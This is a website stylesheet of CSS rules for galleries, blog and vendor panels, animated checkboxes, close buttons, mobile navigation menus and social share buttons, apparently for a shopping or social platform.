.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_up.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url(../skins/default/arrows_strip_down.png) }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0 }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: .5; filter: alpha(opacity=50) }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { width: 22px; height: 36px; background-image: url(../skins/default/grid_handle_black_left.png); background-repeat: no-repeat; background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url(../skins/default/grid_handle_black_right.png); background-position: 0 -36px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { width: 36px; height: 22px; background-image: url(../skins/default/grid_handle_black_top.png); background-repeat: no-repeat; background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url(../skins/default/grid_handle_black_bottom.png); background-position: -36px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0 }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0 }
.name-divimg { width: 50px; float: left }
.name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.name-divname { width: 92%; float: left; text-align: justify }
.name-divname h2 { margin: 0 0 0 5px }
.name-divname h4 { margin: 9px 0 10px 5px }
.name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500; line-height: 19px }
.name-div img { width: 100% }
.name-div p { text-align: justify; color: #666 }
.div-blog-left .name-div { width: 100%; float: left; margin: 0; border-bottom: 0 solid #EAEAEA; height: 125px }
.div-blog-left .name-divimg { width: 50px; float: left }
.div-blog-left .name-divimg img { width: 60px; border: 2px solid #DBDBDB; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; -khtml-border-radius: 50% }
.div-blog-left .name-divname { width: 75%; float: left; text-align: justify }
.div-blog-left .name-divname h2 { margin: 0 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h4 { margin: 9px 0 0 5px; font-size: 15px; font-weight: 600; color: #f75d00 }
.div-blog-left .name-divname h3 { margin: 0 0 0 5px; font-size: 12px; font-weight: 500 }
.div-blog-left .name-div img { width: 100% }
.div-blog-left .name-div p { text-align: justify; color: #666 }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center }
.blog-page, .blog-page h2 { margin: 0!important }
.mar-font { color: #FFF; font-size: 15px; line-height: 28px; height: 28px; vertical-align: middle; margin-top: 5px }
.user-name h3 { float: left; width: 16% }
.user-name h4 { float: left; width: 81%; margin: 0; font-size: 14px; color: #f75d00 }
.creving-text { width: 94%; min-height: 150px; margin: 16px }
.btn-text { width: 100px; float: right; margin: 0 15px 30px 0!important; font-size: 16px }
.Latest-Craving { margin-top: 0!important }
.recent-complaint h3 { margin: 5px!important }
.label-success { background-color: #f75d00; width: 100%!important; float: left; margin: 3px 0; padding: 10px 0; font-size: 12px }
.amp a { color: #000 }
.amp a:hover { color: #F30; text-decoration: underline }
th { vertical-align: middle!important; font-size: 14px; padding: 5px!important; font-weight: 400!important; color: #000 }
.cart_avail { width: 20%!important }
.table-bordered-a { border: none; background: #fff; padding: 20px 0!important }
.table-bordered-a>tbody>tr>td, .th-a { border: none!important }
.bottem-line { border-bottom: 1px dotted #9E9E9E!important }
.back-color { background: #f75d00; color: #FFF; font-size: 15px; font-weight: 600!important }
.item-content-a { background: #fff; padding: 20px 5px }
.item-footer-a a { padding: 8px; border: 2px solid #f75d00!important; color: #f75d00 }
.t-c { margin: 0 auto }
.delivery { color: #F30 }
.jump .padded ul li a:hover { -webkit-transition: all .15s ease-in-out; -moz-transition: all .5s ease-in-out; -ms-transition: all .5s ease-in-out; -o-transition: all .5s ease-in-out; transition: all .5s ease-in-out }
.jump .padded ul li.scrollTop { float: right }
.blog-bennar { width: 100% }
.blog-bennar img { width: 100%; height: 200px }
.time-slider { width: 100%; background: #fff; height: 258px }
.time-slider-con { width: 33%; float: left; height: auto }
.time-slider-con img { width: 100%; margin: 15px 0 0 15px }
.time-slider-con-a { width: 59%; float: right; height: auto }
.cart-wislist ul li, .no-list, .no-list ul li { float: left }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 9px 12px; border-left: 2px solid #303030; text-decoration: none }
.time-slider-con-a .cone h1 { margin: 0; font-size: 18px }
.time-slider-con-a .cone h2 { margin: 15px 0; font-size: 16px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 16px; border-bottom: 2px solid #000 }
.time-slider-con-a .cone p { margin: 0; font-size: 13px }
.time-slider-con-a .cone p span { margin: 0; font-size: 13px; color: red }
.Res { clear: both; background: #bdcfe8 }
.Res h2 { margin: 0; font-size: 16px; line-height: 36px; color: #09177B }
.Res h2 span { color: red; font-size: 16px }
.cart-wislist { background: #06c; line-height: 35px; clear: both; width: 100%; float: left }
.cart-wislist ul li a { background: #06c; color: #fff }
.cart-wislist ul li a:hover { background: #fff; color: #000 }
.no-list { background: #07093d; width: 100% }
.no-list ul li a { color: #fff; padding: 2px 8px; text-decoration: none }
.no-list ul li a:hover { background: #06c; text-decoration: none }
.cus-d .carousel.slide .carousel-indicators { bottom: 0; left: 113px; text-align: left; width: 100%; background: #07093d; height: 22px }
.cus-d .carousel.slide .carousel-indicators li { text-indent: 0!important; width: 20px; border: none; height: 22px; float: left!important; padding: 0 9px 10px 5px }
.cus-d .carousel.slide .carousel-indicators .active { width: 20px; background: #06c; border-radius: 0; padding: 0 9px 10px 5px; height: 22px; color: #fff }
.cus-d .carousel.slide .carousel-indicators li a { color: #fff }
.product-colo { padding: 0 7px!important }
.row.social { margin: 110px 0 0 }
.row.social .carousel .carousel-inner { height: 280px }
.add-cart-submit { float: right }
.mark-class { position: absolute; right: 28px; bottom: 127px; font-size: 17px; color: #f75d00!important; font-weight: 600 }
.mega-custom-html a img { width: 100% }
.amples-text-right { text-align: right }
.top-amples-detail { background: #f9f9f9; width: 100%; clear: both; float: left; height: 315px }
.Your-amples { float: left; width: 40%; margin-top: 66px; margin-left: 0 }
.Your-amples h2 { font-size: 25px; margin: 0 }
.Your-amples h3 { font-size: 25px; color: #F60; margin: 0 0 8px; font-style: italic }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0 }
.Your-amples h3 span { color: #F60; font-style: italic; border-bottom: 1px solid #f60; padding-bottom: 5px }
.Your-amples-a { float: left; width: 50%; margin-top: 50px; margin-left: 9% }
.Your-amples-a img { width: 100% }
.Your-amples-a p { position: relative; color: #f75d00; top: -88px; font-size: 29px; text-align: center }
.top-amples-detail-right { background: #07253F; width: 100%; clear: both; float: left; height: 290px; overflow: scroll; overflow-x: hidden }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #fff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; width: 88%; text-transform: capitalize; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden }
.top-amples-detail-right h2 { margin: 16px; font-size: 17px; text-align: center; letter-spacing: 5px; color: #f75d00; font-weight: 600 }
.top-amples-detail-right h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.top-amples-detail-right-box { margin: 0 15px }
.top-amples-detail-right-box h3 { font-size: 12px; color: #FFF; line-height: 18px; border-top: 1px solid #4E4D4D; padding-top: 15px; margin: 18px 0 }
.top-amples-detail-right-box h4 { padding: 0 16px; font-size: 13px; text-align: center; color: #fff }
.what-are-amples { background: #f9f9f9; width: 100%; clear: both; float: left; height: 215px; margin-top: 25px }
.footer-logo img { width: 100% }
.what-are { margin-top: 18px }
.what-are h2 { font-size: 15px; text-align: center; font-style: italic; border-bottom: 1px solid #000; margin: 8px 0; padding: 0 0 5px }
.what-are h2 span { color: #195A4A; font-weight: 600; font-style: normal }
.what-are p { font-size: 13px }
.ready-to h2 { margin: 0; padding: 20px; text-align: center; font-size: 20px }
.make h2 { background: #f9f9f9; color: #f75d00; font-size: 20px }
.make p { padding: 0; text-align: center; font-size: 13px }
.earn-amples h2 { margin: 0; padding: 20px 0 0; text-align: center; font-size: 20px }
.earn-amples p { padding: 0 0 20px; text-align: center; font-size: 13px }
.ample-detail-share { background: #f9f9f9; width: 100%; float: left; padding: 5px; height: 52px; margin-bottom: 10px }
.ample-detail-share img { float: left; padding-top: 4px; padding-left: 8px }
.ample-detail-share h2 { float: left; padding: 5px 0 0 25px; width: 200px; text-align: left; font-size: 14px }
.star-a, .star-a p { text-align: center }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0 }
.ample-h2 { padding-top: 13px!important }
.eran h2, .eran h3 { padding: 0; float: left }
.eran h2 { font-size: 14px; color: #F75D00; width: auto }
.eran h2 span { font-size: 20px; color: #000 }
.eran h3 { font-size: 15px; margin: 17px 0 0; border: 1px solid #E6E6E6; box-shadow: 0 1px 1px #C9C9C9; color: #f75d00 }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600 }
.star-a { width: 23%; float: left; margin-top: 15px; margin-right: 13px }
.star-a img { width: 25% }
.star-a h2 { margin: 0; font-size: 15px; border-bottom: 1px solid #000; padding: 5px 0 }
.star-a p { font-size: 13px }
.ail { margin-top: 10px }
.ail p img { width: 8% }
.cus-dash-board { padding: 0!important }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px }
.cus-dash-board #ample-detail { padding: 25px 5px 100px; background: #e3e4e3; float: left }
.order-amples { width: 50%; float: left; padding: 10px 0 5px }
.order-amples h2 { margin: 0; font-weight: 600; font-size: 14px; letter-spacing: 2px; color: #fff }
.order-amples h2 span { font-weight: 400 }
.order-a { color: #fff }
.order-a:hover { color: #F30 }
.produect-name { padding: 0 21px; clear: both }
.produect-name h2 { font-size: 12px; margin: 0; letter-spacing: 0; line-height: 15px; color: #f75d00; font-weight: 400; text-align: left }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center }
.produect-name h2 span { color: #fff; width: 150px; float: left }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { position: absolute; color: #838383; top: 23px }
.produect-name h2 img { width: 4% }
.order-no { border-top: 1px solid #7E7E7E; padding: 4px 0 19px }
.padding-5 { padding: 0 5px }
.arrow-amples-a { left: 165px }
.arrow-amples-b { left: 328px }
.arrow-amples-c { left: 496px }
.what-are a { color: #f75d00; font-weight: 600; transition: all .5s ease 0s, visibility 0s linear .5s }
.drop-check-Interest-new.active:after, .drop-check-Interest.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all }
.what-are a:hover { color: #195A4A; padding-left: 10px; transform: translateX(0); transition-delay: 0s }
.ample-icon { clear: both }
.ample-icon p { font-size: 13px }
.ample-icon p img { width: 11px }
.lastest-photo { margin-top: 15px; border-bottom: 1px solid #EAEAEA; padding-bottom: 15px }
.lastest { width: 17%; float: left }
.lastest img { width: 100% }
.lastest-a { width: 75%; float: left; margin-left: 5% }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px }
.lastest-a h2 { margin: 0; font-size: 13px; height: 47px; line-height: 15px }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { position: relative; top: 1px; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; color: #f75d00 }
.file-footer-buttons button .glyphicon { font-weight: 400; font-size: 12px }
.file-caption-name .glyphicon { font-weight: 700; font-size: 13px }
.drop-check-Interest { width: 136px; height: 136px; background: rgba(229, 229, 229, .21); -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; position: absolute; top: -233%; left: -480%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); cursor: pointer }
.drop-check-Interest:after, .drop-check-Interest:before { position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; content: "" }
.drop-check-Interest:before { background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest:after { border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #f75d00; border-width: 0; border-style: solid }
.drop-check-Interest-new, .drop-check-Interest-new:before { -moz-border-radius: 50%; -webkit-border-radius: 50%; position: absolute }
.drop-check-Interest .check-icon { position: absolute; z-index: 3; top: 31%; left: 28%; width: 45%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest.active:after { transition: ease-out .1s all; border-width: 68px }
.drop-check-Interest.active .check-icon { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block!important }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block }
.person.js-dropdown-item { display: none }
.drop-check-Interest-new { width: 50px; height: 50px; background: rgba(229, 229, 229, .21); border-radius: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); top: 28px; cursor: pointer }
.drop-check-Interest-new:before { content: ""; background: rgba(255, 255, 255, .3); border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.drop-check-Interest-new:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #FFF; border-width: 0; border-style: solid }
.drop-check-Interest-new .check-icon-new { position: absolute; z-index: 3; top: 17px; left: 1px; width: 100%; fill: rgba(255, 69, 0, .58) }
.drop-check-Interest-new.active:after { transition: ease-out .1s all; border-width: 21px }
.drop-check-Interest-new.active .check-icon-new { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
.women-clot { float: left; width: 100%; border: 1px solid #E0E0E0; margin: 4px 0 }
.women-clot:active, .women-clot:hover { border: 1px solid #000 }
.check-ab, .check-ab:before { -moz-border-radius: 50%; -webkit-border-radius: 50% }
.women-clot h2 { margin: 12px 0; padding: 8px 0 8px 9px; font-size: 16px }
.drop-check-Interest-new .check-icon-new:active { fill: #000 }
.drop-interest-a { position: relative; top: 25%; left: 37%; z-index: 9999999 }
.check-ab { width: 30px; height: 30px; background: #e5e5e5; border-radius: 50%; position: absolute; top: 50%; left: 50%; -moz-transform: translateX(-50%) translateY(-50%); -ms-transform: translateX(-50%) translateY(-50%); -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -moz-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, .75), inset 0 4px 4px 0 rgba(0, 0, 0, .08); cursor: pointer }
.check-ab:before { content: ""; background: #fff; position: absolute; border-radius: 50%; top: 9%; left: 9%; right: 9%; bottom: 9%; -moz-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); -webkit-box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08); box-shadow: 0 4px 4px 0 rgba(0, 0, 0, .08) }
.check-ab:after { content: ""; position: absolute; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; top: 0; left: 0; right: 0; bottom: 0; border-color: #60b247; border-width: 0; border-style: solid }
.check-ab .check-icon-ab { position: absolute; z-index: 3; top: 0; left: 28%; width: 45%; fill: #e5e5e5 }
.check-ab.active:after { -moz-transition: ease-out .1s all; -o-transition: ease-out .1s all; -webkit-transition: ease-out .1s all; transition: ease-out .1s all; border-width: 15px }
.check-ab.active .check-icon-ab { fill: #fff; -moz-animation: bounce .2s; -webkit-animation: bounce .2s; animation: bounce .2s; -moz-animation-delay: 80ms; -webkit-animation-delay: 80ms; animation-delay: 80ms }
@-moz-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@-webkit-keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1)
}
50% {
transform: scale(1.2)
}
}
.close-close-a { display: inline-block; box-sizing: content-box; width: 20px; height: 20px; border-radius: 1em; font: 27px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; transform: rotateZ(471.544deg); right: -14px; top: 0; z-index: 999999; border: 2px solid #fff; margin-top: 2px }
.close-close-a:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-a:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-a::after, .close-close-a::before { display: inline-block; width: .45em; content: ""; top: .33em; left: .155em; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; background: #fff; text-shadow: none; position: absolute; border: none; text-overflow: clip }
.close-close-a::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-a::after, .close-close-b::before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; height: .1em }
.close-close-a::after { box-sizing: content-box; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.close-close-b { box-sizing: content-box; width: 30px; height: 30px; position: absolute; border: none; border-radius: 1em; font: 40px Arial, Helvetica, sans-serif; color: #000; text-overflow: clip; background: #1ABC9C; transform: rotateZ(471.544deg); right: -14px; top: 543px; z-index: 999999 }
.close-close-b:hover { background: rgba(247, 0, 0, 1); -webkit-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -moz-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -o-transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; transition: background 350ms cubic-bezier(.42, 0, .58, 1) 10ms, all .2s cubic-bezier(.42, 0, .58, 1) 10ms; -webkit-transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg); transform: rotateX(-1.7188733853924696deg) rotateZ(19.48056503444799deg) }
.close-close-b:active { background: #1abc9c; -webkit-box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, .5) inset; -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; -webkit-transform: rotateZ(471.54426539266757deg); transform: rotateZ(471.54426539266757deg) }
.close-close-b::after, .close-close-b::before { display: inline-block; width: .45em; position: absolute; content: ""; top: .33em; left: .155em; border: none; font: 400 100%/normal Arial, Helvetica, sans-serif; color: rgba(0, 0, 0, 1); -o-text-overflow: clip; text-overflow: clip; background: #fff; text-shadow: none }
.close-close-b::before { box-sizing: content-box; -webkit-transform: rotateZ(24.064227395494576deg); transform: rotateZ(24.064227395494576deg) }
.close-close-b::after { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; height: .1em; -webkit-transform: rotateZ(-66.46310423517549deg); transform: rotateZ(-66.46310423517549deg) }
.name-div-Comment { width: 100%; clear: both; background: #F8F8F8; padding: 34px; border: 1px solid #EFEFEF; border-radius: 5px; float: left; margin-top: 10px }
.blog-login, .share-button-a { background: #F6F6F6; float: left }
.name-div-Comment h2 { margin: 0 0 39px; font-size: 22px }
.name-div-Comment p { padding-bottom: 10px }
.blog-login { margin-left: 13px; padding: 6px 15px; border: 1px solid #CECECE; border-radius: 3px }
.blog-login a { color: #f75d00!important; font-family: sans-serif }
.name-div-Comments label { line-height: 32px }
.close-close { display: none }
.person.js-dropdown-item.active .close-close { display: block }
.close-close-b { display: none }
.person.js-dropdown-item.active .close-close-b { display: block }
.close-close-c { display: none }
.person.js-dropdown-item.active .close-close-c { display: block }
.inter-submit { margin-top: 50px; margin-bottom: 25px }
.share-button-a { clear: both; width: 100%; margin-bottom: 10px; padding: 15px; border-radius: 3px }
.share-button-a a { background: #F75D00; color: #fff; padding: 10px 25px; border-radius: 2px }
.share-button-a a:hover { background: rgba(247, 93, 0, .8); color: #fff; padding: 10px 25px; border-radius: 2px opacity: .5
}
.share-share { float: left; width: 20% }
.share-social-a { float: left; width: 60% }
.share-share a .share-social-a { display: none }
.share-share a:hover .share-social-a { display: block }
.cplo-b, .cplo-c { position: relative; bottom: 98px }
.gallery-thumbnail-toggle-body>label:not(:last-child) { margin-right: 10px }
.gallery-fula>figure { display: none; position: relative; }
.blog-hight { height: 77px }
.video-h { width: 100%; height: 474px }
.cplo { width: 183px; background: url(../../img/dashboard/share-img-amples.png); float: left; margin-left: 0; margin-bottom: 10px }
.cplo img { width: auto }
.cplo-a { margin-left: 183px }
.cplo-b { left: 50px }
.cplo-c { right: 50px }
.share-images-amples { height: 185px }
.share-images-amples .img-share-amples-a { margin-top: 32px; margin-bottom: 20px }
.share-images-amples h2 { padding: 0 13px; margin: 0; font-size: 12px; color: #666 }
.share-images-amples h3 { padding: 0 12px; margin: 0 0 14px; font-size: 12px; color: #666 }
.vendor-div-box, .vendor-div-box:hover { width: 165px; margin-left: 25px; margin-bottom: 25px; float: left }
.share-images-amples p { padding: 6px 0 0; font-size: 12px }
.share-images-amples p span { color: #c32e34 }
.share-images-amples p samp { color: #ff4501 }
.vendor-div-box { border: 5px solid #E4E4E4; box-shadow: 0 3px 5px 1px #565656; border-radius: 9px }
.vendor-div-box:hover { border: 5px solid #f75d00 }
.vendor-div .vendor-divimg { margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; background: #fff }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6; line-height: 19px; margin: -31px 0 0; padding: 5px }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto }
.vendor-div .vendor-detail { background: #F6F6F6; padding: 5px; line-height: 19px }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0 }
.vendor-div .vendor-detail h4 { font-size: 15px; padding: 3px 0; text-transform: capitalize; margin: 0; line-height: 20px; font-weight: 600; color: #4B4B4B }
.vendor-div .vendor-detail h3 { margin: 0; padding: 3px 0; text-transform: capitalize; font-size: 13px; color: #666 }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; padding: 0 0 0 2px; margin-right: 3px }
.vendor-div .vendor-detail h5 { margin: 0; padding: 3px 0; color: #666; font-size: 12px }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; padding: 0 0 0 2px; margin-right: 4px }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px }
.vendor-div .vendor-detail h4 a { color: #666; outline: 0 }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 }
#navigator { width: 90%; height: 100%; position: fixed; top: 0; left: -290px; background: rgba(255, 69, 0, .75); float: left; z-index: 10 }
#nav, .nav_tab { width: 290px; display: block }
#nav { height: auto; margin: 0; padding: 0 }
.nav_tab { height: 50px }
.menu-icon-responsive, .menu-text { height: 35px; position: fixed; margin: 10px; top: 0 }
.nav_tab a p { color: rgba(255, 255, 255, .8); font-size: 18px; padding: 15px 0; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.nav_tab a p:hover { background: rgba(255, 255, 255, .9); color: rgba(0, 0, 0, 1); letter-spacing: 2px; transition: .35s ease; -webkit-transition: .35s ease; -moz-transition: .35s ease }
.menu-icon-responsive { width: 150px; left: 0; z-index: 10 }
.menu-text { width: 50px; font-size: 30px; color: #e67e22; display: block; left: 50px; z-index: 9 }
.mainNav ul li a, .mainNav ul ul li a { color: #FFF; display: block; line-height: normal }
.menu-icon-responsive div { width: 30px; height: 5px; background: #f75d00; margin: 5px; transition: all .35s ease 0s; border-radius: 0 }
.on .line_one { transform: rotate(45deg) translate(7px, 7px) }
.on .line_two { opacity: 0 }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px) }
.mainNav { background: rgba(255, 69, 0, .75); width: 100% }
.mainNav ul { margin: 0; padding: 0; list-style: none; border-bottom: 1px solid #444 }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, .67) }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222 }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none }
.mainNav ul li a:hover { background: #333; text-decoration: none }
.mainNav ul ul { border-bottom: none }
.mainNav ul ul li { background: rgba(17, 17, 17, .3) }
.mainNav ul ul li a { font-size: 1em }
.mainNav ul ul li a:hover { background: #333 }
.mainNav ul ul ul li { border: none }
.mainNav ul ul ul li a { padding-left: 3.5em; padding-top: .25em; padding-bottom: .25em }
ul li.has-subnav .accordion-btn { color: #fff; background: rgba(255, 255, 255, .15); font-size: 16px; height: 41px!important; line-height: 41px!important }

@media screen and (max-width: 1024px) {
.mainNav { width: 100% }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100% }
}
.mainNav ul ul li a { padding: 12px 13px }
.invite-freind a.socialbox { font-family: "Open Sans"; font-weight: 300; display: inline-block; text-decoration: none; color: #fff; padding: 7px 12px; width: 285px; margin: 24px 0 0 24px }
.invite-freind a.socialbox.facebook { background-color: #2980b9; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.twitter { background-color: #3498db; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; -webkit-transition: background-color .25s ease-in-out; transition: background-color .25s ease-in-out }
.invite-freind a.socialbox .social-icon { line-height: 32px; font-size: 30px; display: inline-block; vertical-align: middle; border-right: 1px solid rgba(255, 255, 255, .25); padding-right: 15px }
